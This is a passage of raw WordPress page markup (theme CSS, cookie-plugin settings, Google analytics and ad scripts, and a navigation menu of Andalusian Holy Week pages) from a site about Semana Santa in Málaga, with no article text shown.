40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:91px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:91px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:10px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:10px;border-bottom-color:var(--ast-global-color-4);border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-6);background-image:none;}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:1em;padding-bottom:1em;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:none;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-2);border:none;background:var(--ast-global-color-4);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-2);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-2);}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:328px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:328px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:328px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:921px){.ast-above-header.ast-above-header-bar, .ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:0px;padding-bottom:0px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#8bc34a;--e-global-color-astglobalcolor1:#7baf42;--e-global-color-astglobalcolor2:#111111;--e-global-color-astglobalcolor3:#333333;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#d5c9c9;--e-global-color-astglobalcolor6:#001524;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}</style><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><!--[if IE]> <script src="https://semanasantaonline.es/wp-content/themes/astra/assets/js/minified/flexibility.min.js" id="astra-flexibility-js"></script> <script id="astra-flexibility-js-after">flexibility(document.documentElement);</script> <![endif]--> <script type="litespeed/javascript" data-src="https://semanasantaonline.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="cookie-law-info-js-extra" type="litespeed/javascript">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#0a0a0a","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https:\/\/semanasantaonline.es\/wp-admin\/admin-ajax.php"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-DK54GXR8ZZ" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["semanasantaonline.es"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-DK54GXR8ZZ")</script> <link rel="https://api.w.org/" href="https://semanasantaonline.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://semanasantaonline.es/wp-json/wp/v2/pages/1990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://semanasantaonline.es/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel='shortlink' href='https://semanasantaonline.es/?p=1990' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://semanasantaonline.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemanasantaonline.es%2Fmartes-santo-malaga%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://semanasantaonline.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsemanasantaonline.es%2Fmartes-santo-malaga%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.157.0" />
 <script type="litespeed/javascript" data-src="//www.googletagmanager.com/gtag/js?id=UA-163841621-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-163841621-1')</script> <style>img#wpstats{display:none}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8892341621277590&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-32x32.jpeg" sizes="32x32" /><link rel="icon" href="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-192x192.jpeg" sizes="192x192" /><link rel="apple-touch-icon" href="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-180x180.jpeg" /><meta name="msapplication-TileImage" content="https://semanasantaonline.es/wp-content/uploads/2020/04/cropped-WhatsApp-Image-2020-04-30-at-21.56.55-270x270.jpeg" /></head><body data-rsssl=1 itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-1990 metaslider-plugin ast-desktop ast-plain-container ast-no-sidebar astra-4.11.5 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header mob-menu-slideout-over ast-normal-title-enabled elementor-default elementor-kit-21 elementor-page elementor-page-1990"><a
class="skip-link screen-reader-text"
href="#content"
title="Ir al contenido">
Ir al contenido</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-above-header-wrap  "><div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder"><div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout"><div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				></div></div></div></div></div></div></div><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout"><div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navegación del sitio principal" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-4287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4287"><a href="https://semanasantaonline.es/" class="menu-link">Inicio</a></li><li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://semanasantaonline.es/semana-santa-en-sevilla/" class="menu-link">Semana Santa Sevilla</a></li><li id="menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://semanasantaonline.es/semana-santa-en-malaga/" class="menu-link">Semana Santa Málaga</a></li><li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://semanasantaonline.es/semana-santa-en-cordoba/" class="menu-link">Semana Santa Córdoba</a></li><li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://semanasantaonline.es/semana-santa-en-jaen/" class="menu-link">Semana Santa Jaén</a></li><li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://semanasantaonline.es/semana-santa-en-cadiz/" class="menu-link">Semana Santa Cádiz</a></li><li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://semanasantaonline.es/semana-santa-en-huelva/" class="menu-link">Semana Santa Huelva</a></li><li id="menu-item-4282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282"><a href="https://semanasantaonline.es/semana-santa-en-granada/" class="menu-link">Semana Santa Granada</a></li><li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a href="https://semanasantaonline.es/semana-santa-en-almeria/" class="menu-link">Semana Santa Almeria</a></li></ul></div></nav></div></div></div></div></div></div></div></div></div><div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown"><div class="ast-above-header-wrap " ><div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout"><div class="site-header-above-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 